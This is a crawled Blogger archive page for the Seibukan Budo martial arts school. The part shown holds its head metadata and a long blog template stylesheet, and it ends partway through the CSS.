

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.seibukanbudo.com/2020/01/
body_size: 44714
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='61096dfbb17c450aa9b260bc8ba86dbd' name='p:domain_verify'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href="//fonts.googleapis.com/css?family=Dosis:400,700%7COpen+Sans:400,700,400italic%7CExo+2:700" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.seibukanbudo.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.seibukanbudo.com/2020/01/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Seibukan Budo - Atom" href="https://www.seibukanbudo.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Seibukan Budo - RSS" href="https://www.seibukanbudo.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Seibukan Budo - Atom" href="https://www.blogger.com/feeds/3972982171954987142/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='International martial arts school dedicated to the
teaching of japanese traditional martial arts since 1987' name='description'/>
<meta content='https://www.seibukanbudo.com/2020/01/' property='og:url'/>
<meta content='Seibukan Budo' property='og:title'/>
<meta content='International martial arts school dedicated to the
teaching of japanese traditional martial arts since 1987' property='og:description'/>
<title>
January 2020 - Seibukan Budo
#seibukanbudo #aikido #iaido #jodo #karatedo #karatejutsu #kempo #jujutsu #goshinjutsu #taijutsu #taihojutsu #nihonkobudo #aikijujutsu #kenjutsu #iaijutsu #jojutsu #battojutsu

			
</title>
<!-- Description and Keywords (start) -->
<meta content='seibukanbudo' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='International martial arts school dedicated to the
teaching of japanese traditional martial arts since 1987' name='og:description'/>
<meta content='Seibukan Budo' property='og:site_name'/>
<meta content='https://www.seibukanbudo.com/' name='twitter:domain'/>
<meta content='January 2020' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='January 2020' name='twitter:title'/>
<meta content='International martial arts school dedicated to the
teaching of japanese traditional martial arts since 1987' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Fenix Portfolio
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Hover Color" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#bf0b02" />
</Group>
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Dosis', sans-serif;
font-weight: 400;
color: #2e2e2e;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
.contact-form-widget {
max-width: 100%;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:'Open Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #ffffff;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1170px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 30px;
overflow: hidden;
}
.item #main-wrapper, .statc_page #main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
.index #main-wrapper, .archive #main-wrapper {
float:none;
width:100%;
max-width:100%
}
.item #sidebar-wrapper, .statc_page #sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
.index #sidebar-wrapper, .archive #sidebar-wrapper {
display:none;
visibility:hidden;
height:0;
opacity:0;
}
/* ######## Scrolling Navigation Menu Css ######################### */
.scroll-header {
background-color: rgba(30, 30, 30, 0.85);
border-bottom: 1px solid #262626;
padding: 10px 0px;
z-index: 999;
visibility:hidden;
display:none;
}
.scroll-header.scrolled-header {
position: fixed;
top: 0;
left: 0;
right: 0;
visibility:visible;
display:block;
}
.scroll-head-wrap {
margin:0 auto;
}
.scrollin-logo {
float: left;
margin: 0;
padding: 0;
display: inline-block;
}
.scrollin-logo .logo-title {
font-size: 30px;
font-family: 'Mob', sans-serif;
font-weight: bold;
padding: 10px 17px;
display: block;
color:#fff;
}
.scrolling-menu {
float: right;
display: inline-block;
width: auto;
}
.scrolling-menu #nav {
list-style: none;
margin: 0;
padding: 0;
z-index: 999;
}
.scrolling-menu #nav li {
display: inline-block;
float: left;
line-height: 1;
list-style: none outside none;
padding: 16px 17px;
text-align: left;
}
.scrolling-menu #nav li a {
background: transparent;
color: #fff;
display: block;
font-size: 15px;
padding: 0 0 8px;
position: relative;
text-decoration: none;
text-transform: uppercase;
font-weight: bold;
font-family: Dosis;
letter-spacing: 1.3px;
}
.scrolling-menu #nav li a:hover {
color: #bf0b02;
}
.scrolling-menu #nav li.current a {
color: #bf0b02;
}
.scrolling-menu #nav li.current a:before {
position: absolute;
bottom: 0;
left: 0;
width: 100%;
opacity: 1;
height: 1px;
content: '';
-webkit-transition: all ease .3s;
transition: all ease .3s;
background: #bf0b02;
}
/* ######## Navigation Menu Css ######################### */
.slicknav_menu {
display:none;
}
.tm-menu .slicknav_menu {
left:0;
}
.scrolling-menu .slicknav_menu {
right:0;
}
.slicknav_menu {
padding:0 10px;
position: absolute;
z-index: 9;
}
.slicknav_menu .slicknav_icon-bar {
background-color: #343434;
}
.index .slicknav_menu .slicknav_icon-bar {
background-color: #fff;
}
.slicknav_nav a{
padding:5px 10px;
margin:2px 5px;
text-decoration:none;
color:#000;
font-size:11px;
font-weight:400;
letter-spacing:2px;
text-transform:uppercase;
font-family:Dosis;
}
/*
Mobile Menu Core Style
*/
.slicknav_btn { position: relative; display: block; vertical-align: middle; float: left;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }
/*
User Default Style
Change the following styles to modify the appearance of the menu.
*/
.slicknav_menu {
font-size:16px;
}
/* Button */
.slicknav_btn {
margin: 5px 5px 6px;
text-decoration:none;
text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
color: #FFF;
font-weight: bold;
text-shadow: 0 1px 3px #000;
}
/* Button Lines */
.slicknav_nav {
color:#fff;
margin:0;
padding:0;
font-size:0.875em;
background: #fff;
}
.slicknav_nav, .slicknav_nav ul {
list-style: none;
overflow:hidden;
}
.slicknav_nav ul {
padding:0;
margin:8px 0 0 20px;
}
.slicknav_nav .slicknav_row {
padding:5px 10px;
margin:2px 5px;
}
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
padding:0;
margin:0;
}
.slicknav_nav .slicknav_row:hover {
}
.slicknav_nav a:hover{
color: #bf0b02;
}
.slicknav_nav .slicknav_txtnode {
margin-left:15px;
}
.slicknav_menu .slicknav_no-text {
margin-top:15px;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:60px;
text-align:center;
width: 100%;
position: absolute;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 60px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #bf0b02
}
.index #menu ul > li > a {
color:#fff;
}
#menu ul > li > a {
color: #000;
font-size: 14px;
line-height: 60px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family:'Dosis', sans-serif;
}
#menu ul > li:first-child > a {
padding-left: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
-webkit-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #000;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
.index #menu ul > li > ul > li a {
color:#000;
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
.item .tm-menu, .static_page .tm-menu, .error_page .tm-menu {
position:static;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHYF3FlxlxmmuEAtOQWDUP9pjcn0ywej9GM86t_6rFMmcGr5L-vLiPFX9F29AyeD85FSIXwvutWeqkc0tRwO1qVYR91WwE27nSbr8svmwtcjVwQhZ2EGhsmoHUHcQvxVJmSYOGsiDMDhWlHzXs0MA9nVJALs065QgWwS3c9VcTHLjVCSCRiIczlkkiInQ/s4000/37_web_2.jpg) no-repeat center bottom;
background-attachment: fixed;
background-size: cover;
margin-bottom: 10px;
height:100vh;
box-sizing:border-box;
position:relative;
width: 100%;
}
.index #header-wrapper {
margin-bottom:0;
}
.item .header-logo-desc p, .static_page .header-logo-desc p, .error_page .header-logo-desc p, .item .top-bar-social #social a, .static_page .top-bar-social #social a, .error_page .top-bar-social #social a {
color:#303030;
}
.item #header-wrapper, .static_page #header-wrapper, .error_page #header-wrapper {
background: #fff;
height: auto;
border-bottom: 1px solid #eee;
box-shadow: 0 -2px 19px rgba(0,0,0,.1);
padding-bottom: 15px;
}
.item #header-wrapper:before, .static_page #header-wrapper:before, .error_page #header-wrapper:before {
display:none;
}
#header-wrapper:before {
content:"";
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
opacity: .3;
background: #343434;
}
#header {
padding: 30px 0px 5px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #fff;
margin: 0;
font-size: 80px;
line-height: 1.4em;
text-transform: Uppercase;
letter-spacing: 1px;
font-family: "Mob",sans serif;
}
#header .description {
letter-spacing: 2px;
text-transform: capitalize;
}
.header-logo-desc p {
white-space: nowrap;
font-size: 31px;
line-height: 37px;
font-weight: 400;
color: rgb(255, 255, 255);
visibility: inherit;
transition: none;
border-width: 0px;
margin: 0px;
padding: 0px;
letter-spacing: 0px;
min-height: 0px;
min-width: 0px;
max-height: none;
max-width: none;
opacity: 1;
transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
transform-origin: 50% 50% 0px;
}
.header-logo-desc {
margin-bottom: 20px;
}
.fenix-head {
display:table;
width:100%;
height:100%;
}
.fenix-sub-head {
margin:0 auto;
display:table-cell;
vertical-align: middle;
}
.index .fenix-sub-head, .archive .fenix-sub-head {
-webkit-transform: translateY(-2.1rem);
-ms-transform: translateY(-2.1rem);
transform: translateY(-2.1rem);
}
.top-bar-social {
padding: 0;
}
.top-bar-social li {
display: inline-block;
float: none;
padding: 0;
margin-right: 5px;
;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
margin: 0 0 0 0;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
color: #fff;
border: 1px solid #e4e4e4;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .flickr:before{content:"\f16e"}
.top-bar-social .blogger:before{content:"\f37c"}
.top-bar-social ul#social a:hover {
color: #bf0b02;
opacity: 1;
}
/* ######## Section 1 Css ######################### */
.sora-special-box {
background: #f8f8f8;
overflow: hidden;
margin: 0 auto;
padding:20px 0;
}
.special-wrap {
margin:0 auto;
}
.special-title {
text-align: center;
margin-bottom: 35px;
}
.special-title h4 {
font-size: 35px;
line-height: 45px;
color:#303030;
}
.special-tiles {
width: 33.33%;
float: left;
padding: 10px;
box-sizing: border-box;
text-align: center;
}
.special-icons {
font-size: 45px;
display: block;
color: #303030;
margin-bottom: 20px;
}
.special-heading {
font-size: 14px;
line-height: 21px;
color: #303030;
text-transform: uppercase;
letter-spacing: 1.5px;
margin-bottom: 10px;
font-weight:bold;
}
.special-text {
margin: 0 0 20px;
color: #606060;
}
/* ######## Section 2 Css ######################### */
.sora-works-box {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEilQEibhl2w1Onq0LTUNtCpJr1gnvnaZpd4CZxgHpGPUTJIcJrVSBJeEEP5lSzsw4CdMg3pRiy1LjybmLW8ZEQ7iqmAqudl6RVbjG-MJIlhK-QuI9FsMqlcwqh_Hu3xYMaZ_C6k641amiC3UGw1Xrt9CVPoy2FJMDm4gSdxXt8QnXJyFVgurnBm4dnepXM/s1689/35_web_2.jpg) no-repeat center bottom;
background-attachment: scroll;
background-size: cover;
overflow: hidden;
margin: 0 auto;
padding:20px 0;
}
.works-wrap {
margin:0 auto;
}
.works-title {
text-align: center;
margin-bottom: 35px;
}
.works-title h4 {
font-size: 35px;
line-height: 45px;
color:#fff;
}
.works-title span {
color:#ddd;
}
.works-tiles {
width: 25%;
float: left;
padding: 10px;
box-sizing: border-box;
text-align: center;
}
.works-icons {
font-size: 45px;
display: block;
color: #252323;
margin-bottom: 20px;
}
.works-icons li {
width: 150px;
height: 150px;
background-color: #ddd;
border-radius: 50%;
position: relative;
display: inline-block;
overflow: hidden;
margin: 10px;
list-style:none;
}
.works-icons li .text {
top: 50%;
left: 50%;
position: absolute;
transform: translate(-50%, -50%);
z-index: 1;
}
.works-icons li .bar-circle-right, .works-icons li .bar-circle-left{
border-radius: 50%;
position: absolute;
display: block;
width: 100%;
height: 0%;
background: #252323;
clip: rect(0, 0px, 0px, 0);
}
.works-icons li .bar-circle-left {
background: #ddd;
}
.works-icons li .bar-circle-cover {
display: block;
width: 95%;
height: 95%;
border-radius: 50%;
background-color: #fff;
z-index: 0;
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
}
.works-heading {
font-size: 14px;
line-height: 21px;
color: #fff;
text-transform: uppercase;
letter-spacing: 1.5px;
margin-bottom: 10px;
font-weight:bold;
}
.works-text {
margin: 0 0 20px;
color: #ddd;
}
/* ######## Section 3 Css ######################### */
.sora-about-box {
background: #f8f8f8;
overflow: hidden;
margin: 0 auto;
padding:20px 0;
}
.about-wrap {
margin:0 auto;
}
.about-title {
text-align: center;
margin-bottom: 35px;
}
.about-title h4 {
font-size: 35px;
line-height: 45px;
color:#303030;
}
.about-tiles {
width: 33.33%;
float: left;
padding: 10px;
box-sizing: border-box;
text-align: center;
}
.about-image {
font-size: 45px;
display: block;
color: #303030;
margin-bottom: 20px;
}
.about-heading {
font-size: 14px;
line-height: 21px;
color: #303030;
text-transform: uppercase;
letter-spacing: 1.5px;
margin-bottom: 10px;
font-weight:bold;
}
.about-text {
margin: 0 0 20px;
color: #606060;
}
/* ######## Contact Form Css ######################### */
div#sora_blogger_cntct_form {
padding: 50px 0px;
border-radius: 2px;
color: #1D1D1D;
font-size: 15px;
font-weight: bold;
position: relative;
margin:0 auto;
overflow:hidden;
}
div#sora_blogger_cntct_form .wrap-me {
margin: 0;
display: block;
max-width: 500px;
width: 100%;
float: left;
box-sizing: border-box;
}
.contact-title {
text-align: center;
margin: 25px 0;
}
.contact-title h4 {
font-size: 35px;
line-height: 45px;
color: #303030;
}
.contact-title span {
color: #606060;
}
.contact_list_wrapper {
text-align: center;
}
.contact-list-info {
list-style: none;
padding: 0;
margin: 0;
text-align: center;
}
.contact_list_wrapper .contact-list-info li {
padding: 0;
padding-left: 15px;
padding-right: 15px;
display: inline-block;
line-height: 25px;
color: #606060;
}
.contact_list_wrapper .contact-list-info li i {
display: inline;
margin-right: 5px;
font-size: 15px;
vertical-align: -2px;
color: #303030;
}
.contact_list_wrapper .contact-list-info li p {
display: inline;
}
input#ContactForm1_contact-form-name, #ContactForm1_contact-form-email, #ContactForm1_contact-form-email:hover, #ContactForm1_contact-form-email:active {
padding: 5px;
margin-top: 4px !important;
box-shadow: none!Important;
width: 100%;
max-width: 100%;
border: 1px solid #D2D2D2;
line-height: 1em;
min-height: 31px;
background: #FEFEFE;
font-family: 'Open Sans', sans-serif;
margin-bottom: 15px;
border-radius: 0px;
}
.contact-form-email-message, .contact-form-email-message:active, .contact-form-email-message:hover {
padding: 5px;
margin-top: 4px !important;
box-shadow: none!Important;
width: 100%;
max-width: 100%;
border: 1px solid #D2D2D2;
line-height: 1em;
min-height: 80px;
background: #FEFEFE;
font-family: 'Open Sans', sans-serif;
margin-bottom: 10px;
border-radius: 0px;
}
/***** Focus *****/
#ContactForm1_contact-form-name:focus, #ContactForm1_contact-form-email:focus, #ContactForm1_contact-form-email-message:focus {
outline: none;
background: #FFFFFF !important;
color: #444;
border-color: rgb(236, 235, 235) !important;
box-shadow: 0 0 5px rgba(241, 241, 241, 0.7) !important;
transition: all 0.3s ease-in-out !important;
}
/**** Submit button style ****/
.contact-form-button-submit:hover {
color: #FFFFFF;
background: #0083FF !important;
}
.contact-form-button-submit {
background: transparent;
display: table;
font-size: 17px;
margin: 0 !important;
border-radius: 0 !important;
max-width: 100%;
width: 100%;
min-width: 100%;
height: 32px;
line-height: 0.5em;
letter-spacing: 0.5px;
font-family: 'Exo 2';
font-weight: normal;
cursor: pointer;
outline: none!important;
color: #303030;
border: 1px solid #303030 !important;
text-align: center;
padding: 0px 0px 0px 15px;
text-transform: capitalize;
transition: all 300ms ease-in-out;
-webkit-transition: all 300ms ease-in-out;
-moz-transition: all 300ms ease-in-out;
}
/**** Submit button on Focus ****/
.contact-form-button-submit:focus, .contact-form-button-submit.focus {
border-color: #FFFFFF;
box-shadow: none !important;
}
/**** Error message ****/
.contact-form-success-message, .contact-form-success-message-with-border {
color: #fff !important;
margin-top:55px !important;
}
/**** Submit Button On Success Message ****/
.contact-form-button-submit.disabled, .contact-form-button-submit.disabled:hover, .contact-form-button-submit.disabled:active {
opacity: 0.9;
}
/****** Success Message *****/
.contact-form-error-message-with-border {
background: #000000;
border: 1px solid #5A5A5A;
bottom: 0;
box-shadow: none;
color: #FDFDFD;
font-size: 15px;
font-weight: normal;
line-height: 35px;
margin-left: 0;
opacity: 1;
position: static;
text-align: center;
height: 35px;
margin-top: 55px;
}
.contact-form-cross {
height: 14px;
margin: 5px;
vertical-align: -8.5%;
float: right;
width: 14px;
border-radius: 50px;
border: 0 !important;
cursor: pointer;
}
.contact-form-success-message-with-border {
font-weight: normal;
background-color: #000;
border: 1px solid #FFF;
color: #FFF;
line-height: 35px;
margin-left: 0;
font-size: 13px;
opacity: 1;
position: static;
text-align: center;
height: 35px;
margin-top: 45px;
}
/* Extra Stuff */
div#sora_blogger_cntct_form span.name-bg, div#sora_blogger_cntct_form span.email-bg {
display: inline-block;
line-height: 21px;
width: 100%;
color: #606060;
padding: 3px 5px;
margin: 0px 0px 4px;
box-sizing: border-box;
height: 30px;
padding-left: 25px;
font-family: Dosis;
letter-spacing: 1px;
font-weight: normal;
}
div#sora_blogger_cntct_form span.name-bg:before {
content: '\f2c0';
}
div#sora_blogger_cntct_form span.email-bg:before {
content: '\f1fa ';
}
div#sora_blogger_cntct_form span.name-bg:before, div#sora_blogger_cntct_form span.email-bg:before, div#sora_blogger_cntct_form span.message-bg:before {
font-family: FontAwesome;
text-align: center;
margin: -3px 0 0px 0px;
font-weight: normal;
padding: 0;
line-height: 27px;
width: 28px;
height: 28px;
display: table;
position: absolute;
margin-left: -25px !important;
border-right: 0 !important;
color: #303030;
}
div#sora_blogger_cntct_form span.message-bg {
display: inline-block;
line-height: 21px;
width: 100%;
color: #696969;
padding: 3px 5px;
box-sizing: border-box;
height: 30px;
padding-left: 25px;
margin: 0px 0px 4px;
font-family: Dosis;
letter-spacing: 1px;
font-weight: normal;
}
div#sora_blogger_cntct_form span.message-bg:before {
content: '\f044';
}
div#sora_blogger_cntct_form span.send-bg {
height: 32px;
display: inline-block;
float: left;
max-width: 45%;
width: 100%;
margin-top: 15px;
transition: all 0.4s ease-in-out !important;
}
div#sora_blogger_cntct_form span.send-bg:before {
content: '\f1d8';
}
div#sora_blogger_cntct_form span.send-bg:before, div#sora_blogger_cntct_form span.clear-bg:before {
font-family: FontAwesome;
text-align: center;
font-weight: normal;
margin: 0;
padding: 0;
line-height: 32px;
width: 30px;
height: 30px;
display: inline-block;
position: absolute;
color: #303030;
}
div#sora_blogger_cntct_form span.clear-bg {
display: inline-block;
float: right;
margin-top: 15px;
max-width: 45%;
width: 100%;
}
div#sora_blogger_cntct_form span.clear-bg:before {
content: '\f021';
}
input.contact-form-button.contact-form-button-submit.clear-button:hover {
background-color: #E83434 !important;
}
div#sora_blogger_cntct_form .clear-button {
color: #303030;
border: 1px solid #303030 !important;
background: transparent;
float: right;
display: table;
height: 32px;
}
.map-me {
margin: 0;
display: block;
max-width: 500px;
width: 100%;
float: right;
box-sizing: border-box;
}
.map-me #map {
width: 100%;
height: 378px;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget {
margin-bottom: 20px;
position: relative;
}
.sidebar h2 {
font-size: 17px;
line-height: 27px;
color: #000;
padding: 7px 15px;
margin-bottom: 25px;
font-weight: 400;
letter-spacing: 1.5px;
